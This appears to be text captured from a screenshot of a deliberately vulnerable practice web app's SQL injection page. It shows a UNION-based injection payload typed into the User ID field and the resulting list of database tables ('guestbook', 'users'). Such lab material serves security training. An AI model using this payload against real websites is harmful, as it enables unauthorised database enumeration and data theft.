 Vulnerability: SQL Injection
User ID:
Submit
ID: -1 union select table_name,2 from information_schema.tables where table_schema = database()
First name: guestbook
Surname: 2
ID: -1 union select table_name,2 from information_schema.tables where table_schema = database()
First name: users
Surname: 2
More info